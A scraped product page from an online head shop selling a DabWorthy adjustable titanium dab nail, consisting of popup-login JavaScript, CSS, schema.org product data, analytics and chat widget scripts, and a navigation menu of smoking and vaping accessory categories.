    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477878",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477878",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes",
	"url": "https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes",
	"name": "DabWorthy Adjustable Titanium Nail - 3 Sizes",
	"image": ["https://www.smokecartel.com/cdn/shop/products/NLTA-6_1024x.jpg?v=1703048370",
"https://warely.io/smokecartel/banners/dabworthy-adjustable-titanium-nail-3-sizes.jpg"],
	"description": "Adjustable means it'll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they're practically indestructible! A must have for any concentrate smoker.\nFor use with a dome-and-nail concentrate setup.",
	"brand": {
		"@type": "Thing",
		"name": "DabWorthy"
	},
	"sku": "NLTA-10",
	"gtin12": "7419207369999",
	"itemCondition": "NewCondition",
	
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "4.88461538461538",
		"reviewCount": "26"
	},
	
	
	
"review": {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "author": {
      "@type": "Person",
      "name": "Anonymous"
    },
    "reviewBody": "Awesome service and great products. I plan on making many more purchases"
  },


"offers": [
  {
    "@type": "Offer",
    "price": "28.49",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "10.64",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Titanium Nail",
            "item": "https://www.smokecartel.com/collections/titanium-nail"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "DabWorthy Adjustable Titanium Nail - 3 Sizes",
          "item": "https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9094
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
